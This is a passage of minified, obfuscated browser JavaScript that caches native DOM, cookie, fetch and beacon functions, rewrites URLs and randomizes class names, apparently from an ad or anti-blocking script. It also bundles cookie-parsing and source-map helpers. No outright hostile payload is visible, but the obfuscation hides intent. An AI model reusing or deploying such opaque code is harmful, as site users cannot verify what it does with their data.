ZI;if(!Zx)return!0x1;const ZX=Zy(Zx);if(!Z5[iZ(0x1b7)](ZW=>ZX[iZ(0xa3e)][iZ(0xbb7)]('/'[iZ(0x5ce)](ZW,'/'))))return!0x1;const Zl=ZX[iZ(0xa3e)][iZ(0xba1)]('/'),Za=Zl[0x1];if([Q,Z0][iZ(0x4a3)](Za)){if(Zl[iZ(0xeef)]<0x7)return!0x1;}else{if(Za===Z1){if(Zl[iZ(0xeef)]<0x6)return!0x1;}else{if(Za===Z2){if(Zl[iZ(0xeef)]<0x6)return!0x1;}else{if(Za===Z4){if('_m'===Zl[0x3])return!0x0;if(Zl[iZ(0xeef)]<0x6)return!0x1;}}}}const Zf=null===(ZI=Zl[Zl[iZ(0xeef)]-0x1])||void 0x0===ZI?void 0x0:ZI[iZ(0x58f)](0x0,0x4);return!!Zf&&void 0x0!==(0x0,J['i7'])(Zf);}const Zg=nR(0x1b8)==typeof window;function Zy(Zx,ZI){const iU=nR;return Zx instanceof URL?Zx:iU(0x7c6)==typeof Zx&&[iU(0x74a),iU(0xb18),iU(0xdff),iU(0x8df),iU(0x1e4),iU(0xfe1),iU(0x750)][iU(0x1b7)](ZX=>Zx[iU(0xbb7)](ZX))?new URL(Zx):iU(0x7c6)==typeof Zx&&Zg?new URL(Zx,ZI):iU(0x7c6)!=typeof Zx||Zg?Zy(Zx[iU(0x60a)]()):Zx[iU(0xbb7)](iU(0xb6f))||Zx[iU(0xbb7)](iU(0xb79))?new URL(Zx):(ZH(ZI=ZI||V['A'][iU(0x953)](window)[iU(0x71f)][iU(0x953)][iU(0xaaa)](window[iU(0xc50)]))&&(ZI=ZS(ZI)[iU(0x65b)]),new URL(Zx,ZI));}function ZV(Zx,ZI){const iq=nR;try{return Zy(Zx,ZI);}catch(ZX){return void console[iq(0x79e)](iq(0x11b),Zx);}}function Zs(Zx){const iN=nR,ZI=new URL(X['A'][iN(0x542)](Zx)),ZX=iN(0xf54)===ZI[iN(0xbe8)][iN(0x953)](Zq);ZI[iN(0xbe8)][iN(0x10a4)](Zq);const Zl=ZI[iN(0xbe8)][iN(0x953)](ZA);let Za;if(Zl){try{Za=JSON[iN(0xb7f)](Zl);}catch(Zf){}ZI[iN(0xbe8)][iN(0x10a4)](ZA);}return{'randomize':ZX,'originalUrl':ZI,'extra':Za};}},0x23be:(A,j,F)=>{'use strict';F['d'](j,{'t':()=>i});const i=S=>{const iA=a2U;let H=0x0;for(let g=0x0,y=S[iA(0xeef)];g<y;g++)H=(H<<0x5)-H+S[iA(0xb4f)](g),H|=0x0;return H;};},0x2c0:(A,j,F)=>{'use strict';const ij=a2U;F['d'](j,{'A':()=>y});var S=F(0x313);const H=ij(0x1b8)==typeof window,g={},y={'get'(){const iF=ij;let I=arguments[iF(0xeef)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:null;if(H)return g[iF(0xe5b)]||(g[iF(0xe5b)]=V(null)),g[iF(0xe5b)];{I||(I=window);const X=S['A'][iF(0xa90)](I);return g[X]||(g[X]=V(I)),g[X];}},'collect'(){const ii=ij;let I=arguments[ii(0xeef)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;const X=S['A'][ii(0xa90)](I);g[X]||(g[X]=V(I));}},V=I=>({'CSSStyleDeclaration_cssText':u(I,ij(0xc9f),ij(0x315)),'CSSStyleDeclaration_getPropertyValue':x(I,ij(0xc9f),ij(0x932)),'CSSStyleDeclaration_setProperty':x(I,ij(0xc9f),ij(0x88d)),'CSSStyleSheet_insertRule':x(I,ij(0x30b),ij(0x28a)),'CSSStyleSheet_replaceSync':x(I,ij(0x30b),ij(0xdc7)),'DocumentFragment_getElementById':x(I,ij(0x350),ij(0x34a)),'DocumentFragment_querySelector':x(I,ij(0x350),ij(0x307)),'DocumentFragment_querySelectorAll':x(I,ij(0x350),ij(0x401)),'Document_cookie':u(I,ij(0xbf0),ij(0x96e)),'Document_createElement':x(I,ij(0xbf0),ij(0xfba)),'Document_getElementById':x(I,ij(0xbf0),ij(0x34a)),'document_getElementById':x(I,ij(0xc50),ij(0x34a)),'Document_getElementsByTagName':x(I,ij(0xbf0),ij(0x417)),'Document_querySelector':x(I,ij(0xbf0),ij(0x307)),'Document_querySelectorAll':x(I,ij(0xbf0),ij(0x401)),'Document_getElementsByClassName':x(I,ij(0xbf0),ij(0xf33)),'Document_write':x(I,ij(0xbf0),ij(0x6a3)),'Document_writeln':x(I,ij(0xbf0),ij(0x153)),'Document_referrer':u(I,ij(0xbf0),ij(0x101d)),'Document_URL':u(I,ij(0xbf0),ij(0x49a)),'DOMParser_parseFromString':x(I,ij(0x77e),ij(0x36a)),'Element_ariaLabel':u(I,ij(0xa47),ij(0x477)),'Element_attributes':u(I,ij(0xa47),ij(0x3f8)),'Element_classList':u(I,ij(0xa47),ij(0xca1)),'Element_className':u(I,ij(0xa47),ij(0xaf8)),'Element_closest':x(I,ij(0xa47),ij(0x274)),'Element_getAttribute':x(I,ij(0xa47),ij(0x1e8)),'Element_getBoundingClientRect':x(I,ij(0xa47),ij(0x94f)),'Element_getElementsByClassName':x(I,ij(0xa47),ij(0xf33)),'Element_hasAttribute':x(I,ij(0xa47),ij(0xf3a)),'Element_id':u(I,ij(0xa47),'id'),'Element_tagName':u(I,ij(0xa47),ij(0x54e)),'Element_innerHTML':u(I,ij(0xa47),ij(0x8ae)),'Element_outerHTML':u(I,ij(0xa47),ij(0x819)),'Element_insertAdjacentElement':x(I,ij(0xa47),ij(0x712)),'Element_insertAdjacentHTML':x(I,ij(0xa47),ij(0x192)),'Element_querySelector':x(I,ij(0xa47),ij(0x307)),'Element_querySelectorAll':x(I,ij(0xa47),ij(0x401)),'Element_removeAttribute':x(I,ij(0xa47),ij(0x792)),'Element_setAttribute':x(I,ij(0xa47),ij(0x1fe)),'Element_setAttributeNS':x(I,ij(0xa47),ij(0x7c1)),'Element_setHTMLUnsafe':x(I,ij(0xa47),ij(0xc65)),'Element_matches':x(I,ij(0xa47),ij(0x10a9)),'Event_stopPropagation':x(I,ij(0x442),ij(0x9db)),'Event_stopImmediatePropagation':x(I,ij(0x442),ij(0x107a)),'EventTarget_addEventListener':x(I,ij(0x1d9),ij(0x57a)),'EventTarget_removeEventListener':x(I,ij(0x1d9),ij(0xad9)),'Function_toString':x(I,ij(0x371),ij(0x60a)),'History_replaceState':x(I,ij(0xd02),ij(0x108a)),'HTMLAnchorElement_attributionSrc':u(I,ij(0x257),ij(0x718)),'HTMLAnchorElement_href':u(I,ij(0x257),ij(0xad5)),'HTMLAnchorElement_protocol':u(I,ij(0x257),ij(0x544)),'HTMLAnchorElement_hostname':u(I,ij(0x257),ij(0x294)),'HTMLAnchorElement_port':u(I,ij(0x257),ij(0xf81)),'HTMLAnchorElement_pathname':u(I,ij(0x257),ij(0xa3e)),'HTMLAnchorElement_hash':u(I,ij(0x257),ij(0x93f)),'HTMLAnchorElement_host':u(I,ij(0x257),ij(0x3e8)),'HTMLAnchorElement_origin':u(I,ij(0x257),ij(0x5ee)),'HTMLAnchorElement_ping':u(I,ij(0x257),ij(0xe2e)),'HTMLAnchorElement_search':u(I,ij(0x257),ij(0x329)),'HTMLAnchorElement_target':u(I,ij(0x257),ij(0x3a6)),'HTMLElement_dataset':u(I,ij(0xd12),ij(0x653)),'HTMLElement_innerText':u(I,ij(0xd12),ij(0xdc9)),'HTMLElement_title':u(I,ij(0xd12),ij(0xd19)),'HTMLElement_style':u(I,ij(0xd12),ij(0x540)),'HTMLFormElement_action':u(I,ij(0x86d),ij(0x597)),'HTMLFormElement_target':u(I,ij(0x86d),ij(0x3a6)),'HTMLIFrameElement_contentDocument':u(I,ij(0x698),ij(0x2ae)),'HTMLIFrameElement_contentWindow':u(I,ij(0x698),ij(0xc36)),'HTMLIFrameElement_name':u(I,ij(0x698),ij(0x117)),'HTMLIFrameElement_src':u(I,ij(0x698),ij(0xb98)),'HTMLIFrameElement_srcdoc':u(I,ij(0x698),ij(0xf58)),'HTMLImageElement_attributionSrc':u(I,ij(0x719),ij(0x718)),'HTMLImageElement_src':u(I,ij(0x719),ij(0xb98)),'HTMLImageElement_srcset':u(I,ij(0x719),ij(0x956)),'HTMLLinkElement_as':u(I,ij(0xc47),'as'),'HTMLLinkElement_href':u(I,ij(0xc47),ij(0xad5)),'HTMLLinkElement_rel':u(I,ij(0xc47),ij(0xf8e)),'HTMLScriptElement_attributionSrc':u(I,ij(0x47c),ij(0x718)),'HTMLScriptElement_src':u(I,ij(0x47c),ij(0xb98)),'HTMLSourceElement_src':u(I,ij(0x42f),ij(0xb98)),'HTMLSourceElement_srcset':u(I,ij(0x42f),ij(0x956)),'HTMLVideoElement_src':u(I,ij(0xae2),ij(0xb98)),'HTMLVideoElement_poster':u(I,ij(0xae2),ij(0xe54)),'HTMLMediaElement_src':u(I,ij(0xfb6),ij(0xb98)),'HTMLMetaElement_content':u(I,ij(0x6c0),ij(0xb7e)),'HTMLMetaElement_httpEquiv':u(I,ij(0x6c0),ij(0x954)),'HTMLStyleElement_insertBefore':x(I,ij(0xc3c),ij(0x62a)),'IntersectionObserverEntry_boundingClientRect':u(I,ij(0x1062),ij(0x32b)),'IntersectionObserverEntry_intersectionRatio':u(I,ij(0x1062),ij(0xafe)),'IntersectionObserverEntry_intersectionRect':u(I,ij(0x1062),ij(0x14d)),'JSON_parse':x(I,ij(0xd0f),ij(0xb7f)),'JSON_stringify':x(I,ij(0xd0f),ij(0xb7a)),'MessageEvent_data':u(I,ij(0x992),ij(0x4d4)),'MessageEvent_origin':u(I,ij(0x992),ij(0x5ee)),'MessageEvent_source':u(I,ij(0x992),ij(0xcd4)),'Navigator_sendBeacon':x(I,ij(0xe24),ij(0x771)),'Node_appendChild':x(I,ij(0xa11),ij(0x1dd)),'Node_insertBefore':x(I,ij(0xa11),ij(0x62a)),'Node_textContent':u(I,ij(0xa11),ij(0x3b7)),'Node_baseURI':u(I,ij(0xa11),ij(0xc67)),'PerformanceEntry_name':u(I,ij(0x668),ij(0x117)),'PerformanceResourceTiming_transferSize':u(I,ij(0x2f9),ij(0x678)),'PerformanceResourceTiming_encodedBodySize':u(I,ij(0x2f9),ij(0x6bc)),'Range_createContextualFragment':x(I,ij(0x866),ij(0x10b9)),'RegExp_test':x(I,ij(0xf6a),ij(0x841)),'RegExp_exec':x(I,ij(0xf6a),ij(0x3fa)),'Response_url':u(I,ij(0xf5d),ij(0x7b6)),'SharedStorageWorklet_addModule':x(I,ij(0x240),ij(0x12a)),'String_matchAll':x(I,ij(0xe72),ij(0x568)),'String_replace':x(I,ij(0xe72),ij(0x897)),'Window_decodeURIComponent':x(I,ij(0xded),ij(0xfcd)),'Window_innerWidth':u(I,ij(0xded),ij(0x81f)),'Window_fetch':x(I,ij(0xded),ij(0xf6c)),'Window_fetchLater':x(I,ij(0xded),ij(0x5d4)),'Window_frames':u(I,ij(0xded),ij(0x7ae)),'Window_name':u(I,ij(0xded),ij(0x117)),'Window_open':x(I,ij(0xded),ij(0xc89)),'Window_postMessage':x(I,ij(0xded),ij(0x266)),'Window_requestAnimationFrame':x(I,ij(0xded),ij(0x50e)),'Window_requestIdleCallback':x(I,ij(0xded),ij(0x4a6)),'Window_setImmediate':x(I,ij(0xded),ij(0x5e8)),'Window_setInterval':x(I,ij(0xded),ij(0x693)),'Window_setTimeout':x(I,ij(0xded),ij(0xa14)),'Window_visualViewport':u(I,ij(0xded),ij(0xf34)),'XMLHttpRequest_open':x(I,ij(0x28b),ij(0xc89)),'XMLHttpRequest_send':x(I,ij(0x28b),ij(0xde8)),'XMLHttpRequest_responseURL':u(I,ij(0x28b),ij(0xe27)),'XMLHttpRequest_response':u(I,ij(0x28b),ij(0x77a)),'XMLHttpRequest_responseText':u(I,ij(0x28b),ij(0xde1)),'XMLHttpRequest_responseType':u(I,ij(0x28b),ij(0xb6b)),'XMLHttpRequest_responseXML':u(I,ij(0x28b),ij(0xb08)),'XMLHttpRequest_status':u(I,ij(0x28b),ij(0x3ca)),'XMLHttpRequest_statusText':u(I,ij(0x28b),ij(0x7c2)),'FontFace':H?null:I[ij(0xc59)],'FontFace_prototype':M(I,ij(0xc59)),'Worker':H?null:I[ij(0x8ee)],'Worker_prototype':M(I,ij(0x8ee))}),M=(I,X)=>{const iS=ij;return H?void 0x0===F['g'][X]?null:F['g'][X][iS(0xde4)]:null===(f=I[X])||void 0x0===f?void 0x0:f[iS(0xde4)];var f;},u=(I,X,f)=>{const iH=ij;if(H)return void 0x0===F['g'][X]?null:Object[iH(0xd5f)](F['g'][X][iH(0xde4)],f);{var W;const P=iH(0x995)===X[iH(0x19b)]()?I:null===(W=I[X])||void 0x0===W?void 0x0:W[iH(0xde4)];return P?I[iH(0xda5)][iH(0xd5f)](P,f):{'get':{'call':J=>J[f]},'set':{'call':(J,O)=>{J[f]=O;}}};}},x=(I,X,f)=>{const ig=ij;return H?ig(0x995)===X[ig(0x19b)]()?F['g'][f]:void 0x0===F['g'][X]?null:F['g'][X][ig(0xde4)][f]:ig(0x995)===X[ig(0x19b)]()?I[f]:ig(0xc50)===X?null===(W=I[ig(0xc50)])||void 0x0===W?void 0x0:W[f]:ig(0xd0f)===X?null===(P=I[ig(0xd0f)])||void 0x0===P?void 0x0:P[f]:null===(J=I[X])||void 0x0===J||null===(J=J[ig(0xde4)])||void 0x0===J?void 0x0:J[f];var W,P,J;};},0x1fa9:(A,j,F)=>{'use strict';const iy=a2U;F['d'](j,{'A':()=>i});const i={'idx':S=>Math[iy(0x8d9)](Math[iy(0x226)]()*S),'elem':function(S){const iV=iy;return S[this[iV(0x7ff)](S[iV(0xeef)])];},'num':function(S,H){const is=iy;return Math[is(0x8d9)](Math[is(0x226)]()*(H-S))+S;},'alphaStr':function(S,H){const iM=iy,g=S+this[iM(0x1bd)](0x0,H-S),y=[];for(let V=0x0;V<g;++V)y[iM(0xdb7)](iM(0x1097)[iM(0xb66)](this[iM(0x1bd)](0x0,0x34)));return y[iM(0xeae)]('');},'className':function(){const iu=iy;return this[iu(0xa6c)](0x5,0xf);}};},0x12e6:(A,j,F)=>{'use strict';F['d'](j,{'C8':()=>V,'Vq':()=>x,'XV':()=>u,'aV':()=>M,'az':()=>y,'ch':()=>H});var S=F(0x81);const H=0xa;let g;function y(I,X){var f;return void 0x0===g&&V(I,X),null!==(f=g)&&void 0x0!==f&&f;}async function V(I,X){const ir=a2U;if(void 0x0!==g)return g;if(-0x1!==x(X))return g=!0x0,g;if([ir(0x131)][ir(0x4a3)](X))return g=!0x1,g;if([ir(0xd5d),ir(0x66e),ir(0x43f),ir(0x918),ir(0xf23),ir(0x8e7),ir(0x8da),ir(0x895),ir(0xca2),ir(0xc69),ir(0x890),ir(0xaf1),ir(0x37d)][ir(0x4a3)](X))return g=!0x0,g;if(X[ir(0xadf)](ir(0x737))||X[ir(0xadf)](ir(0x2bb))||X[ir(0xbb7)](ir(0xa9c))||X[ir(0xbb7)](ir(0x622))||ir(0xc8a)===X)return g=!0x1,g;const f=new URL(X);f[ir(0x3e8)]='0.'[ir(0x5ce)](f[ir(0x3e8)]),f[ir(0xa3e)]=ir(0x73a);const W=(0x0,S['Wq'])({'protectUrlContext':I,'url':f[ir(0x60a)](),'endpoint':f[ir(0x5ee)]});try{const P=await Promise[ir(0x8b1)]([fetch(W),new Promise(J=>setTimeout(()=>J(new Response(ir(0xdca),{'status':0x1f8})),0x7d0))]);return g=P['ok'],P['ok'];}catch(J){return g=!0x1,!0x1;}}function M(I){const ix=a2U;if(/https?:\/\/\d+\./i[ix(0x841)](I)){const X=new URL(I);X[ix(0x3e8)]=X[ix(0x3e8)][ix(0xba1)]('.')[ix(0x58f)](0x1)[ix(0xeae)]('.'),I=X[ix(0x5ee)];}return I;}function u(I,X){const iI=a2U;if(-0x1===X)return I;const f=new URL(I);return/https?:\/\/\d+\./i[iI(0x841)](I)?(f[iI(0x3e8)]=''[iI(0x5ce)](X,'.')[iI(0x5ce)](f[iI(0x3e8)][iI(0xba1)]('.')[iI(0x58f)](0x1)[iI(0xeae)]('.')),I=f[iI(0x5ee)]):(f[iI(0x3e8)]=''[iI(0x5ce)](X,'.')[iI(0x5ce)](f[iI(0x3e8)]),I=f[iI(0x5ee)]),I;}function x(I){const iX=a2U;if(/https?:\/\/\d+\./i[iX(0x841)](I)){const X=new URL(I);return Number[iX(0xfcc)](X[iX(0x3e8)][iX(0xba1)]('.')[0x0]);}return-0x1;}},0x2374:(A,j,F)=>{'use strict';F['d'](j,{'_':()=>y});const S=0x500000;function H(V){const il=a2U;try{return new Blob([V])[il(0xdbf)];}catch{return il(0x1b8)!=typeof TextEncoder?new TextEncoder()[il(0x1070)](V)[il(0xeef)]:0x2*V[il(0xeef)];}}function g(V,s){return H(V)+H(s);}function y(){const ia=a2U;if(arguments[ia(0xeef)]>0x0&&void 0x0!==arguments[0x0]&&!arguments[0x0])return{'get':()=>{},'set':()=>!0x1,'has':()=>!0x1,'delete':()=>!0x1,'clear':()=>{}};const V=new Map();let s=0x0;return{'get':M=>V[ia(0x953)](M),'set'(M,u){const iW=ia,x=g(M,u),I=s+x;return!(I>S||(V[iW(0xcde)](M,u),s=I,0x0));},'has':M=>V[ia(0x9f1)](M),'delete'(M){const iP=ia;if(!V[iP(0x9f1)](M))return!0x1;const u=V[iP(0x953)](M);return V[iP(0x10a4)](M),s-=g(M,u),s<0x0&&(s=0x0),!0x0;},'clear'(){const iJ=ia;V[iJ(0x2e9)](),s=0x0;}};}},0x15ef:(A,j)=>{'use strict';const iC=a2U;j['l']=function(H,g,y){const iO=a2U;var V=y||{},M=V[iO(0x1070)]||S;if(iO(0x5f1)!=typeof M)throw new TypeError(iO(0xd13));if(!i[iO(0x841)](H))throw new TypeError(iO(0x1060));var x=M(g);if(x&&!i[iO(0x841)](x))throw new TypeError(iO(0x770));var I=H+'='+x;if(null!=V[iO(0x9b5)]){var X=V[iO(0x9b5)]-0x0;if(isNaN(X)||!isFinite(X))throw new TypeError(iO(0x903));I+=iO(0xd98)+Math[iO(0x8d9)](X);}if(V[iO(0x4ad)]){if(!i[iO(0x841)](V[iO(0x4ad)]))throw new TypeError(iO(0x99c));I+=iO(0x916)+V[iO(0x4ad)];}if(V[iO(0x4fe)]){if(!i[iO(0x841)](V[iO(0x4fe)]))throw new TypeError(iO(0x7ca));I+=iO(0xcce)+V[iO(0x4fe)];}if(V[iO(0x8d0)]){var f=V[iO(0x8d0)];if(!function(W){const iv=iO;return iv(0x369)===F[iv(0xbfb)](W)||W instanceof Date;}(f)||isNaN(f[iO(0x9d7)]()))throw new TypeError(iO(0x56d));I+=iO(0x444)+f[iO(0x243)]();}if(V[iO(0x1080)]&&(I+=iO(0xfc9)),V[iO(0xa0e)]&&(I+=iO(0xe4a)),V[iO(0xf4a)]&&(I+=iO(0x109a)),V[iO(0x92c)])switch(iO(0x7c6)==typeof V[iO(0x92c)]?V[iO(0x92c)][iO(0x19b)]():V[iO(0x92c)]){case iO(0x26d):I+=iO(0x6ee);break;case iO(0xe66):I+=iO(0xbc9);break;case iO(0xb82):I+=iO(0xc6d);break;default:throw new TypeError(iO(0x6c3));}if(V[iO(0xb59)])switch(iO(0x7c6)==typeof V[iO(0xb59)]?V[iO(0xb59)][iO(0x19b)]():V[iO(0xb59)]){case!0x0:I+=iO(0xbca);break;case iO(0xef6):I+=iO(0x2e3);break;case iO(0x4ec):I+=iO(0xbca);break;case iO(0x941):I+=iO(0xe0d);break;default:throw new TypeError(iO(0x6e4));}return I;};var F=Object[iC(0xde4)][iC(0x60a)],i=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/;function S(H){return encodeURIComponent(H);}},0x10e2:A=>{'use strict';const ic=a2U;var j={'decodeValues':!0x0,'map':!0x1,'silent':!0x1};function F(H){const iG=a2U;return iG(0x7c6)==typeof H&&!!H[iG(0xc98)]();}function i(H,g){const iL=a2U;var y=H[iL(0xba1)](';')[iL(0xa9b)](F),V=function(I){const ie=iL;var X='',f='',W=I[ie(0xba1)]('=');return W[ie(0xeef)]>0x1?(X=W[ie(0x402)](),f=W[ie(0xeae)]('=')):f=I,{'name':X,'value':f};}(y[iL(0x402)]()),M=V[iL(0x117)],u=V[iL(0xb8a)];g=g?Object[iL(0xb5c)]({},j,g):j;try{u=g[iL(0xfd6)]?decodeURIComponent(u):u;}catch(I){console[iL(0xe63)](iL(0x1084)+u+iL(0xe46),I);}var x={'name':M,'value':u};return y[iL(0x7dd)](function(X){const id=iL;var f=X[id(0xba1)]('='),W=f[id(0x402)]()[id(0x8de)]()[id(0x19b)](),P=f[id(0xeae)]('=');id(0x8d0)===W?x[id(0x8d0)]=new Date(P):id(0x79f)===W?x[id(0x9b5)]=parseInt(P,0xa):id(0xa0e)===W?x[id(0xa0e)]=!0x0:id(0xe49)===W?x[id(0x1080)]=!0x0:id(0x829)===W?x[id(0xb59)]=P:id(0xf4a)===W?x[id(0xf4a)]=!0x0:x[W]=P;}),x;}function S(H,g){const iK=a2U;if(g=g?Object[iK(0xb5c)]({},j,g):j,!H)return g[iK(0x761)]?{}:[];if(H[iK(0xc06)]){if(iK(0x5f1)==typeof H[iK(0xc06)][iK(0x8e0)])H=H[iK(0xc06)][iK(0x8e0)]();else{if(H[iK(0xc06)][iK(0xa92)])H=H[iK(0xc06)][iK(0xa92)];else{var y=H[iK(0xc06)][Object[iK(0xb43)](H[iK(0xc06)])[iK(0x4f9)](function(V){const iw=iK;return iw(0xa92)===V[iw(0x19b)]();})];y||!H[iK(0xc06)][iK(0x96e)]||g[iK(0x5a8)]||console[iK(0xd71)](iK(0x807)),H=y;}}}return Array[iK(0x513)](H)||(H=[H]),g[iK(0x761)]?H[iK(0xa9b)](F)[iK(0xfb8)](function(V,s){const ih=iK;var M=i(s,g);return V[M[ih(0x117)]]=M,V;},{}):H[iK(0xa9b)](F)[iK(0x761)](function(V){return i(V,g);});}A[ic(0x7c9)]=S,A[ic(0x7c9)][ic(0xb7f)]=S,A[ic(0x7c9)][ic(0xcd1)]=i,A[ic(0x7c9)][ic(0x291)]=function(H){const io=ic;if(Array[io(0x513)](H))return H;if(io(0x7c6)!=typeof H)return[];var g,y,V,M,u,x=[],I=0x0;function X(){const iz=io;for(;I<H[iz(0xeef)]&&/\s/[iz(0x841)](H[iz(0xb66)](I));)I+=0x1;return I<H[iz(0xeef)];}for(;I<H[io(0xeef)];){for(g=I,u=!0x1;X();)if(','===(y=H[io(0xb66)](I))){for(V=I,I+=0x1,X(),M=I;I<H[io(0xeef)]&&'='!==(y=H[io(0xb66)](I))&&';'!==y&&','!==y;)I+=0x1;I<H[io(0xeef)]&&'='===H[io(0xb66)](I)?(u=!0x0,I=M,x[io(0xdb7)](H[io(0xd5b)](g,V)),g=I):I=V+0x1;}else I+=0x1;(!u||I>=H[io(0xeef)])&&x[io(0xdb7)](H[io(0xd5b)](g,H[io(0xeef)]));}return x;};},0x1cc7:(A,j,F)=>{const iD=a2U;var S=F(0x23c3),H=Object[iD(0xde4)][iD(0xdf8)],g=iD(0x1b8)!=typeof Map;function y(){const ik=iD;this[ik(0xbd8)]=[],this[ik(0xf59)]=g?new Map():Object[ik(0x78a)](null);}y[iD(0x4da)]=function(V,s){const iY=iD;for(var M=new y(),u=0x0,x=V[iY(0xeef)];u<x;u++)M[iY(0x7a1)](V[u],s);return M;},y[iD(0xde4)][iD(0xdbf)]=function(){const ip=iD;return g?this[ip(0xf59)][ip(0xdbf)]:Object[ip(0xb50)](this[ip(0xf59)])[ip(0xeef)];},y[iD(0xde4)][iD(0x7a1)]=function(V,M){const ib=iD;var u=g?V:S[ib(0x103f)](V),x=g?this[ib(0x9f1)](V):H[ib(0xbfb)](this[ib(0xf59)],u),I=this[ib(0xbd8)][ib(0xeef)];x&&!M||this[ib(0xbd8)][ib(0xdb7)](V),x||(g?this[ib(0xf59)][ib(0xcde)](V,I):this[ib(0xf59)][u]=I);},y[iD(0xde4)][iD(0x9f1)]=function(V){const iE=iD;if(g)return this[iE(0xf59)][iE(0x9f1)](V);var s=S[iE(0x103f)](V);return H[iE(0xbfb)](this[iE(0xf59)],s);},y[iD(0xde4)][iD(0x97c)]=function(V){const im=iD;if(g){var s=this[im(0xf59)][im(0x953)](V);if(s>=0x0)return s;}else{var M=S[im(0x103f)](V);if(H[im(0xbfb)](this[im(0xf59)],M))return this[im(0xf59)][M];}throw new Error('\x22'+V+im(0x413));},y[iD(0xde4)]['at']=function(V){const it=iD;if(V>=0x0&&V<this[it(0xbd8)][it(0xeef)])return this[it(0xbd8)][V];throw new Error(it(0x520)+V);},y[iD(0xde4)][iD(0x741)]=function(){const iR=iD;return this[iR(0xbd8)][iR(0x58f)]();},j['C']=y;},0x21c:(A,j,F)=>{const iB=a2U;var i=F(0x1d34);j[iB(0x1070)]=function(S){const iT=iB;var H,g='',y=function(V){return V<0x0?0x1+(-V<<0x1):0x0+(V<<0x1);}(S);do{H=0x1f&y,(y>>>=0x5)>0x0&&(H|=0x20),g+=i[iT(0x1070)](H);}while(y>0x0);return g;},j[iB(0x542)]=function(S,H,g){const iQ=iB;var y,V,M,u,x=S[iQ(0xeef)],I=0x0,X=0x0;do{if(H>=x)throw new Error(iQ(0x18c));if(-0x1===(V=i[iQ(0x542)](S[iQ(0xb4f)](H++))))throw new Error(iQ(0x10bd)+S[iQ(0xb66)](H-0x1));y=!!(0x20&V),I+=(V&=0x1f)<<X,X+=0x5;}while(y);g[iQ(0xb8a)]=(u=(M=I)>>0x1,0x1&~M?u:-u),g[iQ(0x2be)]=H;};},0x1d34:(A,j)=>{const S0=a2U;var F=S0(0xf90)[S0(0xba1)]('');j[S0(0x1070)]=function(i){const S1=S0;if(0x0<=i&&i<F[S1(0xeef)])return F[i];throw new TypeError(S1(0x3bd)+i);},j[S0(0x542)]=function(i){return 0x41<=i&&i<=0x5a?i-0x41:0x61<=i&&i<=0x7a?i-0x61+0x1a:0x30<=i&&i<=0x39?i-0x30+0x34:0x2b==i?0x3e:0x2f==i?0x3f:-0x1;};},0x1c41:(A,j,F)=>{const S3=a2U;var i=F(0x23c3);function S(){const S2=a2U;this[S2(0xbd8)]=[],this[S2(0xa10)]=!0x0,this[S2(0x3e0)]={'generatedLine':-0x1,'generatedColumn':0x0};}S[S3(0xde4)][S3(0xfce)]=function(H,g){const S4=S3;this[S4(0xbd8)][S4(0x7dd)](H,g);},S[S3(0xde4)][S3(0x7a1)]=function(H){const S5=S3;var g,y,V,M,u,x;y=H,V=(g=this[S5(0x3e0)])[S5(0x2b6)],M=y[S5(0x2b6)],u=g[S5(0x4ee)],x=y[S5(0x4ee)],M>V||M==V&&x>=u||i[S5(0x96f)](g,y)<=0x0?(this[S5(0x3e0)]=H,this[S5(0xbd8)][S5(0xdb7)](H)):(this[S5(0xa10)]=!0x1,this[S5(0xbd8)][S5(0xdb7)](H));},S[S3(0xde4)][S3(0x741)]=function(){const S6=S3;return this[S6(0xa10)]||(this[S6(0xbd8)][S6(0x2ea)](i[S6(0x96f)]),this[S6(0xa10)]=!0x0),this[S6(0xbd8)];},j['P']=S;},0xf1:(A,j,F)=>{const S8=a2U;var S=F(0x21c),H=F(0x23c3),g=F(0x1cc7)['C'],y=F(0x1c41)['P'];function V(M){const S7=a2U;M||(M={}),this[S7(0x100f)]=H[S7(0x5d2)](M,S7(0x53c),null),this[S7(0xd9c)]=H[S7(0x5d2)](M,S7(0xb5f),null),this[S7(0x850)]=H[S7(0x5d2)](M,S7(0xc7c),!0x1),this[S7(0x5a1)]=H[S7(0x5d2)](M,S7(0xfec),!0x1),this[S7(0x46e)]=new g(),this[S7(0xfb3)]=new g(),this[S7(0xfc2)]=new y(),this[S7(0x474)]=null;}V[S8(0xde4)][S8(0xa5e)]=0x3,V[S8(0xbfc)]=function(M,u){const S9=S8;var x=M[S9(0xb5f)],I=new V(Object[S9(0xb5c)](u||{},{'file':M[S9(0x53c)],'sourceRoot':x}));return M[S9(0xc09)](function(X){const SZ=S9;var l={'generated':{'line':X[SZ(0x2b6)],'column':X[SZ(0x4ee)]}};null!=X[SZ(0xcd4)]&&(l[SZ(0xcd4)]=X[SZ(0xcd4)],null!=x&&(l[SZ(0xcd4)]=H[SZ(0x338)](x,l[SZ(0xcd4)])),l[SZ(0x567)]={'line':X[SZ(0x169)],'column':X[SZ(0xe0f)]},null!=X[SZ(0x117)]&&(l[SZ(0x117)]=X[SZ(0x117)])),I[SZ(0x637)](l);}),M[S9(0x67c)][S9(0x7dd)](function(X){const SU=S9;var l=X;null!==x&&(l=H[SU(0x338)](x,X)),I[SU(0x46e)][SU(0x9f1)](l)||I[SU(0x46e)][SU(0x7a1)](l);var f=M[SU(0xe2c)](X);null!=f&&I[SU(0x1f5)](X,f);}),I;},V[S8(0xde4)][S8(0x637)]=function(M){const Sq=S8;var u=H[Sq(0x5d2)](M,Sq(0x10ae)),x=H[Sq(0x5d2)](M,Sq(0x567),null),I=H[Sq(0x5d2)](M,Sq(0xcd4),null),X=H[Sq(0x5d2)](M,Sq(0x117),null);(this[Sq(0x850)]||!0x1!==this[Sq(0xc52)](u,x,I,X))&&(null!=I&&(I=String(I),this[Sq(0x46e)][Sq(0x9f1)](I)||this[Sq(0x46e)][Sq(0x7a1)](I)),null!=X&&(X=String(X),this[Sq(0xfb3)][Sq(0x9f1)](X)||this[Sq(0xfb3)][Sq(0x7a1)](X)),this[Sq(0xfc2)][Sq(0x7a1)]({'generatedLine':u[Sq(0x711)],'generatedColumn':u[Sq(0xdc3)],'originalLine':null!=x&&x[Sq(0x711)],'originalColumn':null!=x&&x[Sq(0xdc3)],'source':I,'name':X}));},V[S8(0xde4)][S8(0x1f5)]=function(M,u){const SN=S8;var 